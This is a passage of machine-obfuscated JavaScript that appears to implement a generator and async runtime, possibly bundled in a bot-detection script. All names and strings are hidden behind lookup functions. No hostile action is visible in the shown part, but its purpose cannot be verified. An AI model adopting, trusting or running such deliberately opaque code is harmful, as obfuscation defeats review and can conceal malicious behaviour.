VT()[LP(YK)],hW('',[][[]]))?VT()[LP(bg)](A4,A9,Gq8,Ic):VT()[LP(YL)].call(null,ln,HW,Lk,QN8)](fz8)[SX()[S4(jr)].call(null,OU8,sf,l1)](function(Fk8){Al.push(j58);zk8[SV()[Zf(p4)].apply(null,[TV,IR])]=Fk8,cI8(zk8);Al.pop();},function(YE8){var ld8;Al.push(MB8);return ld8=k18(VT()[LP(F9)](GT,j9,j9,Vw),YE8,cI8,CG8),Al.pop(),ld8;}),Al.pop(),NE8;}CG8(RG8[SV()[Zf(F9)].apply(null,[C68,cc])]);Al.pop();}var GK8;pE8(this,VT()[LP(FW)].call(null,dw(dw([])),ME,V0,Mw),IM(ON,[SV()[Zf(p4)](AR,IR),function FL8(lz8,Q28){var wz8=function(){return new XI8(function(Fz8,qz8){k18(lz8,Q28,Fz8,qz8);});};var cP8;Al.push(Pr);return cP8=GK8=GK8?GK8[SX()[S4(jr)](hk,ln,l1)](wz8,wz8):wz8(),Al.pop(),cP8;}]));Al.pop();};var P38=function(QG){return sx.apply(this,[Qq,arguments]);};var cL8=function(U7){return sx.apply(this,[G6,arguments]);};var YV8=function(X38){Al.push(Y7);this[VT()[LP(GT)].call(null,dw(dw([])),dw(fW),zg,nF8)]=[IM(ON,[NR(typeof Gf()[kl(xO)],hW([],[][[]]))?Gf()[kl(QR)](CZ8,ME):Gf()[kl(lV)](KM,Cz),Gf()[kl(D0)].apply(null,[M3,Bp8])])],X38[J4()[q9(N0)](W1,sI,Pw,A4,Af,K1)](P38,this),this[SV()[Zf(Sh)].apply(null,[tr,rF8])](dw(qr[mf]));Al.pop();};var TD8=function(k38){Al.push(US);if(k38||NR(Gf()[kl(VO)].apply(null,[Xt,XA8]),k38)){var s38=k38[HL8];if(s38){var lK8;return Al.pop(),lK8=s38.call(k38),lK8;}if(vc(NR(typeof Gf()[kl(WW)],hW([],[][[]]))?Gf()[kl(QR)](gD,qM):Gf()[kl(Yc)].apply(null,[Ss,hC]),typeof k38[Gf()[kl(ME)](Nw,wA8)])){var n18;return Al.pop(),n18=k38,n18;}if(dw(WN[d4()[Bw(c2)](YG,A4,bl,JX,w9)](k38[NR(typeof VT()[LP(DP)],hW('',[][[]]))?VT()[LP(bg)](kK,dw(dw([])),Rb,nc):VT()[LP(dn)].call(null,G9,dw({}),Xt,dQ8)]))){var dP8=hM(qr[fW]),bM8=function nG8(){Al.push(K1);for(;Gg(++dP8,k38[VT()[LP(dn)](dw(dn),lV,Xt,KM)]);)if(Vb8.call(k38,dP8)){var R28;return nG8[dR(typeof SV()[Zf(ln)],'undefined')?SV()[Zf(p4)](Cs,IR):SV()[Zf(mf)](VI,N58)]=k38[dP8],nG8[SV()[Zf(TL)](Dq8,JX)]=dw(fW),Al.pop(),R28=nG8,R28;}nG8[SV()[Zf(p4)].call(null,Cs,IR)]=Sx8;nG8[SV()[Zf(TL)].apply(null,[Dq8,JX])]=dw(Iq[tO()[vn(mf)].apply(null,[zD,zg,Af,Vf])]());var Rd8;return Al.pop(),Rd8=nG8,Rd8;};var gK8;return gK8=bM8[Gf()[kl(ME)](Nw,wA8)]=bM8,Al.pop(),gK8;}}throw new (WN[SX()[S4(JX)].apply(null,[Fg,WW,Un])])(hW(XG8(k38),SX()[S4(sT)].apply(null,[cn,fW,cE])));};Al.push(T1);Nf8=function SL8(){return rz8;};var Sx8;var rz8={};var M28=WN[NR(typeof SV()[Zf(A9)],hW([],[][[]]))?SV()[Zf(mf)](nK,Wr):SV()[Zf(N0)](Sr,Vf)][SX()[S4(VO)](Hg,TK,bg)];var Vb8=M28[NR(typeof d4()[Bw(mf)],'undefined')?d4()[Bw(w9)](Rx,Lm8,mK,lr,bg):d4()[Bw(dn)](QF8,jG,kK,j9,IR)];var pE8=WN[dR(typeof SV()[Zf(ls)],hW('',[][[]]))?SV()[Zf(N0)].apply(null,[Sr,Vf]):SV()[Zf(mf)](th,Wx)][VT()[LP(p4)](kz,A9,wb,Yh)]||function(NQ8,EQ8,Nm8){return LQ8.apply(this,[Hj,arguments]);};var Ad8=vc(Gf()[kl(Yc)].apply(null,[Ss,ZP]),typeof WN[AP()[Mf(dn)](j9,Xt,QR,X2,M88,Sn)])?WN[AP()[Mf(dn)].call(null,JX,dw(dn),QR,X2,M88,NC)]:{};var HL8=Ad8[SX()[S4(YK)].call(null,GS,kz,A9)]||Gf()[kl(Z4)](Y7,PO);var kz8=Ad8[J4()[q9(Pw)].call(null,B68,wZ8,df,ln,JT,K1)]||(NR(typeof Gf()[kl(Lb)],hW('',[][[]]))?Gf()[kl(QR)](T88,XN8):Gf()[kl(Sh)].apply(null,[IF8,t9]));var DV8=Ad8[Gf()[kl(sK)](kz,Th)]||(NR(typeof AP()[Mf(Yc)],hW(Gf()[kl(VO)].call(null,Xt,cq8),[][[]]))?AP()[Mf(df)](Nc,M3,OF8,AI,Kj8,dw(dw(fW))):AP()[Mf(A4)](IG,Ng,df,c4,U58,zh));try{var nz8=Al.length;var ZE8=dw({});IK8({},Gf()[kl(VO)](Xt,cq8));}catch(jb8){Al.splice(hO(nz8,fW),Infinity,T1);IK8=function(j88,Nv8,f58){return LQ8.apply(this,[kX,arguments]);};}rz8[SV()[Zf(YL)].apply(null,[cL,F9])]=rP8;var Sb8=Gf()[kl(Nw)](ls,bO);var OE8=AP()[Mf(QR)](wV,YL,jG,zJ,TJ,c2);var Mx8=Gf()[kl(Wr)].call(null,zK,XH8);var E38=SV()[Zf(L0)](xF8,JK);var SP8={};var qd8={};IK8(qd8,HL8,function(){return LQ8.apply(this,[tX,arguments]);});var b38=WN[SV()[Zf(N0)].call(null,Sr,Vf)][SV()[Zf(IR)](Jx,v3)];var Zz8=b38&&b38(b38(TD8([])));Zz8&&dR(Zz8,M28)&&Vb8.call(Zz8,HL8)&&(qd8=Zz8);var cM8=q78[SX()[S4(VO)](Hg,wV,bg)]=gk8[SX()[S4(VO)](Hg,p4,bg)]=WN[SV()[Zf(N0)](Sr,Vf)][SV()[Zf(jG)](hv8,TE)](qd8);function Cd8(GV8){Al.push(FE);[Gf()[kl(ME)].apply(null,[Nw,Fh]),VT()[LP(F9)](cE,l1,j9,Qq8),SV()[Zf(sT)].apply(null,[IQ8,TR])][J4()[q9(N0)](Ym8,sI,Pw,p4,Sh,Sh)](function(nx8){IK8(GV8,nx8,function(PI8){Al.push(HA8);var GM8;return GM8=this[dR(typeof VT()[LP(F1)],hW('',[][[]]))?VT()[LP(FW)](ME,xI,V0,Gx):VT()[LP(bg)](DP,Cw,Wq8,F3)](nx8,PI8),Al.pop(),GM8;});});Al.pop();}function fk8(sD8,PE8,rD8){var gI8=Sb8;return function(B78,qD8){Al.push(Jc);if(NR(gI8,Mx8))throw new (WN[tO()[vn(fW)](UL,IU8,TL,A4)])(SV()[Zf(GT)].apply(null,[mW,bk]));if(NR(gI8,E38)){if(NR(VT()[LP(F9)].apply(null,[Wr,Cw,j9,fH8]),B78))throw qD8;var Qh8;return Qh8=IM(ON,[SV()[Zf(p4)](OO,IR),Sx8,SV()[Zf(TL)].call(null,HZ8,JX),dw(Iq[NR(typeof tO()[vn(NC)],hW(NR(typeof Gf()[kl(QR)],'undefined')?Gf()[kl(QR)](Vr,Y88):Gf()[kl(VO)](Xt,b68),[][[]]))?tO()[vn(Vf)](Sp8,nb,jG,YD):tO()[vn(mf)].call(null,mN8,zg,PK,Vf)]())]),Al.pop(),Qh8;}for(rD8[SX()[S4(FW)](bI,V0,j9)]=B78,rD8[SV()[Zf(F9)].apply(null,[hp8,cc])]=qD8;;){var YG8=rD8[Gf()[kl(gD)](bk,TS)];if(YG8){var lL8=zV8(YG8,rD8);if(lL8){if(NR(lL8,SP8))continue;var W38;return Al.pop(),W38=lL8,W38;}}if(NR(Gf()[kl(ME)](Nw,C2),rD8[dR(typeof SX()[S4(ln)],hW([],[][[]]))?SX()[S4(FW)](bI,BO,j9):SX()[S4(ls)].call(null,Ir,dw({}),p4)]))rD8[SX()[S4(F9)].call(null,Vr,dw(dw(dn)),Dk)]=rD8[NR(typeof SX()[S4(N7)],hW('',[][[]]))?SX()[S4(ls)](Dp8,A9,Hd):SX()[S4(YL)].call(null,n0,IG,QS)]=rD8[SV()[Zf(F9)].apply(null,[hp8,cc])];else if(NR(VT()[LP(F9)](D0,K1,j9,fH8),rD8[NR(typeof SX()[S4(NC)],'undefined')?SX()[S4(ls)].call(null,TR,dw([]),W3):SX()[S4(FW)](bI,jr,j9)])){if(NR(gI8,Sb8))throw gI8=E38,rD8[SV()[Zf(F9)](hp8,cc)];rD8[NR(typeof VT()[LP(xO)],'undefined')?VT()[LP(bg)].apply(null,[M9,Yf,tS,sL]):VT()[LP(L0)](zg,QR,N7,jx)](rD8[SV()[Zf(F9)](hp8,cc)]);}else NR(SV()[Zf(sT)](Il,TR),rD8[SX()[S4(FW)].call(null,bI,dw(dw({})),j9)])&&rD8[dR(typeof Gf()[kl(K1)],hW([],[][[]]))?Gf()[kl(l1)](Dk,jt):Gf()[kl(QR)](GM,Kp8)](dR(typeof SV()[Zf(M3)],'undefined')?SV()[Zf(sT)].apply(null,[Il,TR]):SV()[Zf(mf)](Dk,pM),rD8[SV()[Zf(F9)](hp8,cc)]);gI8=Mx8;var Fh8=LQ8(LY,[sD8,PE8,rD8]);if(NR(NR(typeof Gf()[kl(Vf)],'undefined')?Gf()[kl(QR)].call(null,TA8,Yh):Gf()[kl(tP)](FW,OU8),Fh8[AP()[Mf(fW)](gs,K1,ls,Wh,MJ,Sn)])){if(gI8=rD8[SV()[Zf(TL)].call(null,HZ8,JX)]?E38:OE8,NR(Fh8[dR(typeof SV()[Zf(Nw)],hW('',[][[]]))?SV()[Zf(F9)].apply(null,[hp8,cc]):SV()[Zf(mf)](fl,FK)],SP8))continue;var tb8;return tb8=IM(ON,[SV()[Zf(p4)].call(null,OO,IR),Fh8[dR(typeof SV()[Zf(Yf)],hW('',[][[]]))?SV()[Zf(F9)](hp8,cc):SV()[Zf(mf)].apply(null,[HA8,fE])],SV()[Zf(TL)](HZ8,JX),rD8[SV()[Zf(TL)].apply(null,[HZ8,JX])]]),Al.pop(),tb8;}NR(dR(typeof VT()[LP(kd)],hW('',[][[]]))?VT()[LP(F9)](mf,dw({}),j9,fH8):VT()[LP(bg)].apply(null,[gD,FW,IG,bJ]),Fh8[AP()[Mf(fW)](ws,TE,ls,Wh,MJ,dw([]))])&&(gI8=E38,rD8[SX()[S4(FW)](bI,dw(dw(fW)),j9)]=VT()[LP(F9)](sf,YL,j9,fH8),rD8[SV()[Zf(F9)].call(null,hp8,cc)]=Fh8[SV()[Zf(F9)].apply(null,[hp8,cc])]);}Al.pop();};}function zV8(Bb8,jG8){Al.push(Kk);var dh8=jG8[SX()[S4(FW)](Yg,M9,j9)];var lP8=Bb8[SX()[S4(YK)].apply(null,[qP,dw({}),A9])][dh8];if(NR(lP8,Sx8)){var Kd8;return jG8[Gf()[kl(gD)].apply(null,[bk,KW])]=null,NR(VT()[LP(F9)].call(null,xI,M3,j9,It),dh8)&&Bb8[SX()[S4(YK)](qP,TK,A9)][SV()[Zf(sT)].call(null,hl,TR)]&&(jG8[NR(typeof SX()[S4(sf)],hW('',[][[]]))?SX()[S4(ls)](LO,dw(dw([])),rn):SX()[S4(FW)](Yg,JT,j9)]=NR(typeof SV()[Zf(N9)],hW('',[][[]]))?SV()[Zf(mf)].call(null,F9,sd):SV()[Zf(sT)].call(null,hl,TR),jG8[NR(typeof SV()[Zf(IX)],hW([],[][[]]))?SV()[Zf(mf)].apply(null,[d88,KK]):SV()[Zf(F9)].call(null,rg,cc)]=Sx8,zV8(Bb8,jG8),NR(VT()[LP(F9)](pg,fW,j9,It),jG8[SX()[S4(FW)](Yg,dw(fW),j9)]))||dR(SV()[Zf(sT)].apply(null,[hl,TR]),dh8)&&(jG8[SX()[S4(FW)](Yg,dw([]),j9)]=VT()[LP(F9)](kK,dw(dw(dn)),j9,It),jG8[SV()[Zf(F9)](rg,cc)]=new (WN[dR(typeof SX()[S4(mf)],hW('',[][[]]))?SX()[S4(JX)](xk,gf,Un):SX()[S4(ls)](fK,jG,Tx)])(hW(hW(J4()[q9(p4)].apply(null,[O3,fw,gf,zg,lV,VO]),dh8),NR(typeof SX()[S4(HW)],hW([],[][[]]))?SX()[S4(ls)](mz,M3,Q2):SX()[S4(L0)].call(null,mk,Yc,Er)))),Al.pop(),Kd8=SP8,Kd8;}var nk8=LQ8(LY,[lP8,Bb8[SX()[S4(YK)](qP,zg,A9)],jG8[SV()[Zf(F9)](rg,cc)]]);if(NR(VT()[LP(F9)](Vf,dw({}),j9,It),nk8[AP()[Mf(fW)].apply(null,[NC,df,ls,Wh,mj8,PK])])){var cz8;return jG8[SX()[S4(FW)].apply(null,[Yg,sT,j9])]=dR(typeof VT()[LP(HW)],hW('',[][[]]))?VT()[LP(F9)](N9,w0,j9,It):VT()[LP(bg)](cE,zh,IZ8,L3),jG8[SV()[Zf(F9)].apply(null,[rg,cc])]=nk8[SV()[Zf(F9)].apply(null,[rg,cc])],jG8[Gf()[kl(gD)](bk,KW)]=null,Al.pop(),cz8=SP8,cz8;}var q28=nk8[SV()[Zf(F9)].apply(null,[rg,cc])];var DP8;return DP8=q28?q28[SV()[Zf(TL)].call(null,cg,JX)]?(jG8[Bb8[NR(typeof Gf()[kl(Yc)],hW([],[][[]]))?Gf()[kl(QR)](vB8,bx):Gf()[kl(M3)](bz,ZC)]]=q28[SV()[Zf(p4)].apply(null,[Bf,IR])],jG8[Gf()[kl(ME)].call(null,Nw,wD)]=Bb8[VT()[LP(IR)].apply(null,[JT,dw(fW),V3,Rl])],dR(SV()[Zf(sT)](hl,TR),jG8[SX()[S4(FW)](Yg,lV,j9)])&&(jG8[SX()[S4(FW)].call(null,Yg,wV,j9)]=Gf()[kl(ME)](Nw,wD),jG8[SV()[Zf(F9)](rg,cc)]=Sx8),jG8[Gf()[kl(gD)].apply(null,[bk,KW])]=null,SP8):q28:(jG8[SX()[S4(FW)].apply(null,[Yg,JX,j9])]=VT()[LP(F9)](xI,ng,j9,It),jG8[dR(typeof SV()[Zf(kb)],hW([],[][[]]))?SV()[Zf(F9)].apply(null,[rg,cc]):SV()[Zf(mf)](BO,W1)]=new (WN[SX()[S4(JX)].apply(null,[xk,gf,Un])])(SV()[Zf(zh)](qW,RG)),jG8[Gf()[kl(gD)].apply(null,[bk,KW])]=null,SP8),Al.pop(),DP8;}sV8[SX()[S4(VO)].apply(null,[Hg,c4,bg])]=q78;pE8(cM8,NR(typeof Gf()[kl(gz)],'undefined')?Gf()[kl(QR)](n68,kr):Gf()[kl(N0)](D2,Zg),IM(ON,[SV()[Zf(p4)].call(null,bR,IR),q78,SX()[S4(Yc)].call(null,X9,L0,Lb),dw(dn)]));pE8(q78,NR(typeof Gf()[kl(IR)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[bB8,LG]):Gf()[kl(N0)](D2,Zg),IM(ON,[SV()[Zf(p4)](bR,IR),sV8,SX()[S4(Yc)](X9,L0,Lb),dw(Iq[tO()[vn(mf)].apply(null,[Yp8,zg,If,Vf])]())]));sV8[Gf()[kl(Xt)].apply(null,[Af,fF])]=IK8(q78,DV8,VT()[LP(TL)](dw(dw(dn)),WW,fr,KF8));rz8[J4()[q9(bg)](Q1,Vz,v0,Af,YK,kz)]=function(Sk8){Al.push(OM);var Rb8=vc(Gf()[kl(Yc)].apply(null,[Ss,qP]),typeof Sk8)&&Sk8[dR(typeof Gf()[kl(sI)],hW('',[][[]]))?Gf()[kl(N0)].call(null,D2,MT):Gf()[kl(QR)].call(null,AZ8,dJ)];var Fx8;return Fx8=dw(dw(Rb8))&&(NR(Rb8,sV8)||NR(VT()[LP(TL)](ls,YL,fr,YG),Rb8[dR(typeof Gf()[kl(hG)],hW([],[][[]]))?Gf()[kl(Xt)].call(null,Af,Ut):Gf()[kl(QR)].apply(null,[bl,dg])]||Rb8[NR(typeof Gf()[kl(Yf)],hW('',[][[]]))?Gf()[kl(QR)](XU8,QA8):Gf()[kl(TR)](zb,Jb)])),Al.pop(),Fx8;};rz8[SV()[Zf(tP)](ZB8,OZ8)]=function(Kz8){Al.push(ZH8);WN[SV()[Zf(N0)](P7,Vf)][Gf()[kl(Af)].call(null,BO,Nq)]?WN[SV()[Zf(N0)](P7,Vf)][Gf()[kl(Af)].call(null,BO,Nq)](Kz8,q78):(Kz8[SX()[S4(GT)].call(null,OR,A9,w0)]=q78,IK8(Kz8,DV8,VT()[LP(TL)](Sn,IG,fr,Dl)));Kz8[SX()[S4(VO)].apply(null,[xR,dw(dw(dn)),bg])]=WN[dR(typeof SV()[Zf(gD)],'undefined')?SV()[Zf(N0)](P7,Vf):SV()[Zf(mf)].apply(null,[vA8,sh])][SV()[Zf(jG)](Ic,TE)](cM8);var wI8;return Al.pop(),wI8=Kz8,wI8;};rz8[SX()[S4(TL)].call(null,MC,zg,SD)]=function(rZ8){return mF8.apply(this,[Nv,arguments]);};Cd8(kE8[SX()[S4(VO)](Hg,df,bg)]);IK8(kE8[dR(typeof SX()[S4(kz)],'undefined')?SX()[S4(VO)].call(null,Hg,TL,bg):SX()[S4(ls)].call(null,nI,L0,g88)],kz8,function(){return mF8.apply(this,[XY,arguments]);});rz8[dR(typeof SX()[S4(M3)],hW('',[][[]]))?SX()[S4(zh)](Jw,dw(fW),FE):SX()[S4(ls)](PK,XR,KF8)]=kE8;rz8[SV()[Zf(Nw)](Aw,S2)]=function(Kx8,WK8,x38,VE8,Yk8){Al.push(LI);NR(w98(dn),Yk8)&&(Yk8=WN[SX()[S4(Z4)].apply(null,[dx,dw(dw(dn)),sf])]);var Qx8=new kE8(rP8(Kx8,WK8,x38,VE8),Yk8);var rb8;return rb8=rz8[J4()[q9(bg)](Sx,Vz,v0,xO,fW,ME)](WK8)?Qx8:Qx8[dR(typeof Gf()[kl(jr)],hW('',[][[]]))?Gf()[kl(ME)](Nw,sm8):Gf()[kl(QR)](t3,AI)]()[SX()[S4(jr)](j7,xI,l1)](function(U38){Al.push(Ym8);var CD8;return CD8=U38[SV()[Zf(TL)](Wp8,JX)]?U38[SV()[Zf(p4)](tp,IR)]:Qx8[Gf()[kl(ME)](Nw,Cq8)](),Al.pop(),CD8;}),Al.pop(),rb8;};Cd8(cM8);IK8(cM8,DV8,SX()[S4(Sh)](B4,dw(dn),c2));IK8(cM8,HL8,function(){return mF8.apply(this,[qF,arguments]);});IK8(cM8,dR(typeof Gf()[kl(JT)],hW([],[][[]]))?Gf()[kl(E7)].call(null,LO,z0):Gf()[kl(QR)](Hd,Ep8),function(){return mF8.apply(this,[NY,arguments]);});rz8[AP()[Mf(Pw)].apply(null,[N0,ls,ls,RG,qD,c2])]=function(S58){return mF8.apply(this,[VY,arguments]);};rz8[Gf()[kl(A9)](rn,Zz)]=TD8;YV8[NR(typeof SX()[S4(VO)],'undefined')?SX()[S4(ls)].apply(null,[Ab,dw(fW),dJ]):SX()[S4(VO)](Hg,kt,bg)]=IM(ON,[NR(typeof Gf()[kl(j9)],hW([],[][[]]))?Gf()[kl(QR)](Zj8,cH8):Gf()[kl(N0)](D2,Zg),YV8,SV()[Zf(Sh)](sb,rF8),function n38(gD8){Al.push(Q58);if(this[dR(typeof SV()[Zf(ws)],hW([],[][[]]))?SV()[Zf(Wr)](Zt,D2):SV()[Zf(mf)].call(null,Uh,WG)]=dn,this[Gf()[kl(ME)](Nw,S7)]=dn,this[SX()[S4(F9)].call(null,bW,V0,Dk)]=this[SX()[S4(YL)](xt,ls,QS)]=Sx8,this[SV()[Zf(TL)](Wg,JX)]=dw(fW),this[Gf()[kl(gD)](bk,Lm8)]=null,this[SX()[S4(FW)](hn,mf,j9)]=NR(typeof Gf()[kl(PE)],hW([],[][[]]))?Gf()[kl(QR)](M68,Bd):Gf()[kl(ME)].apply(null,[Nw,S7]),this[SV()[Zf(F9)](Rj8,cc)]=Sx8,this[VT()[LP(GT)].apply(null,[HW,dw(dw(dn)),zg,Rk])][dR(typeof J4()[q9(G9)],hW([],[][[]]))?J4()[q9(N0)](TS,sI,Pw,YK,CK,lr):J4()[q9(VO)].apply(null,[hj8,gD,ZH8,GT,dw(dw([])),QC])](cL8),dw(gD8))for(var pV8 in this)NR(NR(typeof SX()[S4(V0)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[XA8,dw(dw(dn)),Er]):SX()[S4(Ng)].apply(null,[Mg,dw(fW),Jz]),pV8[VT()[LP(fW)](A9,BO,Af,GR)](dn))&&Vb8.call(this,pV8)&&dw(WN[d4()[Bw(c2)](Oc,A4,bl,N0,sf)](tP8(pV8[SV()[Zf(ME)](F0,wG)](fW))))&&(this[pV8]=Sx8);Al.pop();},SV()[Zf(gD)](Zd,UE),function(){return mF8.apply(this,[EY,arguments]);},VT()[LP(L0)].apply(null,[zg,gs,N7,XL]),function Wx8(Yb8){Al.push(wp8);if(this[SV()[Zf(TL)](vC,JX)])throw Yb8;var rL8=this;function ch8(xV8,v28){Al.push(Q68);pk8[AP()[Mf(fW)](LO,zg,ls,Wh,xG,Yf)]=NR(typeof VT()[LP(Sh)],hW([],[][[]]))?VT()[LP(bg)].call(null,Cw,Vf,zK,RJ):VT()[LP(F9)](dw(dn),zh,j9,j58);pk8[SV()[Zf(F9)](Oc,cc)]=Yb8;rL8[NR(typeof Gf()[kl(Pw)],hW('',[][[]]))?Gf()[kl(QR)](NA8,EK):Gf()[kl(ME)](Nw,WJ)]=xV8;v28&&(rL8[SX()[S4(FW)].call(null,Ip,NC,j9)]=Gf()[kl(ME)].call(null,Nw,WJ),rL8[SV()[Zf(F9)](Oc,cc)]=Sx8);var hK8;return Al.pop(),hK8=dw(dw(v28)),hK8;}for(var hP8=hO(this[VT()[LP(GT)](dw(dw({})),p4,zg,c9)][VT()[LP(dn)].apply(null,[c2,K1,Xt,dc])],fW);TG(hP8,dn);--hP8){var hG8=this[VT()[LP(GT)].call(null,UD,If,zg,c9)][hP8],pk8=hG8[SV()[Zf(Z4)](En,sT)];if(NR(Gf()[kl(D0)](M3,Ht),hG8[NR(typeof Gf()[kl(F1)],hW('',[][[]]))?Gf()[kl(QR)](cq8,fK):Gf()[kl(lV)](KM,DB8)])){var f28;return f28=ch8(J4()[q9(jG)].apply(null,[GG,Kv8,Vf,TE,CK,g4])),Al.pop(),f28;}if(cZ8(hG8[Gf()[kl(lV)].apply(null,[KM,DB8])],this[SV()[Zf(Wr)](S0,D2)])){var kb8=Vb8.call(hG8,SX()[S4(IR)](k4,IX,lG)),vI8=Vb8.call(hG8,NR(typeof d4()[Bw(JX)],'undefined')?d4()[Bw(w9)].apply(null,[Yf,SQ8,IR,lV,XR]):d4()[Bw(IX)](wD,N0,Sk,QR,gD));if(kb8&&vI8){if(Gg(this[NR(typeof SV()[Zf(cE)],'undefined')?SV()[Zf(mf)](DZ8,Gm8):SV()[Zf(Wr)](S0,D2)],hG8[SX()[S4(IR)](k4,v0,lG)])){var Cz8;return Cz8=ch8(hG8[dR(typeof SX()[S4(Yf)],'undefined')?SX()[S4(IR)](k4,Sh,lG):SX()[S4(ls)](lr,TR,mI)],dw(dn)),Al.pop(),Cz8;}if(Gg(this[SV()[Zf(Wr)].apply(null,[S0,D2])],hG8[d4()[Bw(IX)](wD,N0,Sk,EM,dw({}))])){var Gd8;return Gd8=ch8(hG8[d4()[Bw(IX)](wD,N0,Sk,Sn,L0)]),Al.pop(),Gd8;}}else if(kb8){if(Gg(this[dR(typeof SV()[Zf(PK)],hW('',[][[]]))?SV()[Zf(Wr)](S0,D2):SV()[Zf(mf)](Np8,Hd)],hG8[SX()[S4(IR)].apply(null,[k4,M3,lG])])){var E18;return E18=ch8(hG8[NR(typeof SX()[S4(HW)],hW([],[][[]]))?SX()[S4(ls)](Dr,Yf,Th):SX()[S4(IR)](k4,Yf,lG)],dw(dn)),Al.pop(),E18;}}else{if(dw(vI8))throw new (WN[tO()[vn(fW)].call(null,Oc,IU8,CK,A4)])(VT()[LP(Z4)](dw(dn),TE,Rz,Y9));if(Gg(this[SV()[Zf(Wr)](S0,D2)],hG8[NR(typeof d4()[Bw(df)],'undefined')?d4()[Bw(w9)](VO,BF8,nm8,xO,dw(dn)):d4()[Bw(IX)].apply(null,[wD,N0,Sk,sf,YK])])){var rx8;return rx8=ch8(hG8[d4()[Bw(IX)].call(null,wD,N0,Sk,Xt,GT)]),Al.pop(),rx8;}}}}Al.pop();},Gf()[kl(l1)](Dk,Q4),function hE8(p38,Wb8){Al.push(Td);for(var wd8=hO(this[VT()[LP(GT)](dw(fW),M9,zg,pR)][VT()[LP(dn)](TR,xI,Xt,Zc)],fW);TG(wd8,qr[mf]);--wd8){var rE8=this[NR(typeof VT()[LP(bl)],hW([],[][[]]))?VT()[LP(bg)].apply(null,[dw(dn),A4,pE,Kk]):VT()[LP(GT)].call(null,lV,w0,zg,pR)][wd8];if(cZ8(rE8[dR(typeof Gf()[kl(YK)],hW([],[][[]]))?Gf()[kl(lV)].apply(null,[KM,qV]):Gf()[kl(QR)].apply(null,[Ov8,Y2])],this[SV()[Zf(Wr)].apply(null,[Fl,D2])])&&Vb8.call(rE8,d4()[Bw(IX)](Qv8,N0,Sk,M9,TE))&&Gg(this[SV()[Zf(Wr)].apply(null,[Fl,D2])],rE8[NR(typeof d4()[Bw(VO)],hW(Gf()[kl(VO)](Xt,S8),[][[]]))?d4()[Bw(w9)].call(null,M2,Vf,Bz,DP,w9):d4()[Bw(IX)].apply(null,[Qv8,N0,Sk,IG,dw({})])])){var c28=rE8;break;}}c28&&(NR(Gf()[kl(ws)](lg,MC),p38)||NR(SX()[S4(Wr)](hT,gD,F1),p38))&&cZ8(c28[Gf()[kl(lV)].apply(null,[KM,qV])],Wb8)&&cZ8(Wb8,c28[d4()[Bw(IX)].apply(null,[Qv8,N0,Sk,g4,dw(fW)])])&&(c28=null);var v18=c28?c28[SV()[Zf(Z4)](LC,sT)]:{};v18[AP()[Mf(fW)](Yc,mf,ls,Wh,Lm8,sf)]=p38;v18[SV()[Zf(F9)].apply(null,[HV,cc])]=Wb8;var QG8;return QG8=c28?(this[SX()[S4(FW)].apply(null,[As,YK,j9])]=NR(typeof Gf()[kl(v3)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[wJ,JG]):Gf()[kl(ME)](Nw,BK),this[Gf()[kl(ME)].call(null,Nw,BK)]=c28[d4()[Bw(IX)](Qv8,N0,Sk,sT,ls)],SP8):this[NR(typeof Gf()[kl(C88)],'undefined')?Gf()[kl(QR)](Cq8,wh):Gf()[kl(kz)].apply(null,[F1,EP])](v18),Al.pop(),QG8;},Gf()[kl(kz)](F1,xl),function Hz8(gd8,EV8){Al.push(GS);if(NR(VT()[LP(F9)].apply(null,[JO,gs,j9,On]),gd8[AP()[Mf(fW)].apply(null,[Yc,kK,ls,Wh,mn,dw(fW)])]))throw gd8[SV()[Zf(F9)](kT,cc)];NR(Gf()[kl(ws)].call(null,lg,f4),gd8[AP()[Mf(fW)](DP,NC,ls,Wh,mn,JO)])||NR(SX()[S4(Wr)].call(null,v9,A4,F1),gd8[AP()[Mf(fW)].apply(null,[Af,dw(dw(fW)),ls,Wh,mn,sK])])?this[Gf()[kl(ME)](Nw,NZ8)]=gd8[SV()[Zf(F9)](kT,cc)]:NR(dR(typeof SV()[Zf(gf)],hW([],[][[]]))?SV()[Zf(sT)].apply(null,[LC,TR]):SV()[Zf(mf)].apply(null,[pg,G68]),gd8[NR(typeof AP()[Mf(fW)],hW(Gf()[kl(VO)](Xt,wq),[][[]]))?AP()[Mf(df)].call(null,Cw,c2,b88,w7,kS,g4):AP()[Mf(fW)](EM,UE,ls,Wh,mn,j9)])?(this[VT()[LP(zh)](l1,dw({}),lb,wT)]=this[SV()[Zf(F9)](kT,cc)]=gd8[SV()[Zf(F9)](kT,cc)],this[SX()[S4(FW)].apply(null,[r0,lV,j9])]=SV()[Zf(sT)].apply(null,[LC,TR]),this[dR(typeof Gf()[kl(F9)],hW([],[][[]]))?Gf()[kl(ME)](Nw,NZ8):Gf()[kl(QR)](ws,wL)]=NR(typeof J4()[q9(Yc)],hW([],[][[]]))?J4()[q9(VO)].apply(null,[j3,FK,HK,bl,sK,E7]):J4()[q9(jG)](Vk,Kv8,Vf,VO,E7,ws)):NR(Gf()[kl(tP)](FW,wO),gd8[AP()[Mf(fW)].apply(null,[IX,dn,ls,Wh,mn,TL])])&&EV8&&(this[Gf()[kl(ME)](Nw,NZ8)]=EV8);var Ak8;return Al.pop(),Ak8=SP8,Ak8;},VT()[LP(Sh)].apply(null,[TK,dw({}),xT,pO]),function fE8(Lx8){Al.push(nv8);for(var t38=hO(this[VT()[LP(GT)](dw({}),Xt,zg,Mk)][VT()[LP(dn)](Yf,dw(dw([])),Xt,Bh)],fW);TG(t38,dn);--t38){var WG8=this[VT()[LP(GT)].apply(null,[kt,M3,zg,Mk])][t38];if(NR(WG8[d4()[Bw(IX)](j2,N0,Sk,XR,j9)],Lx8)){var R18;return this[Gf()[kl(kz)](F1,Lt)](WG8[SV()[Zf(Z4)](xw,sT)],WG8[VT()[LP(sT)].call(null,lV,DP,Un,nM)]),cL8(WG8),Al.pop(),R18=SP8,R18;}}Al.pop();},SV()[Zf(l1)](dx,E7),function md8(Yh8){Al.push(IF8);for(var Dz8=hO(this[VT()[LP(GT)].apply(null,[ls,Wr,zg,rm8])][VT()[LP(dn)](fW,Wr,Xt,sE)],fW);TG(Dz8,dn);--Dz8){var QV8=this[NR(typeof VT()[LP(TL)],hW('',[][[]]))?VT()[LP(bg)](dw(dw(fW)),Pw,wp8,dg):VT()[LP(GT)].apply(null,[Ng,xI,zg,rm8])][Dz8];if(NR(QV8[Gf()[kl(lV)](KM,bx)],Yh8)){var 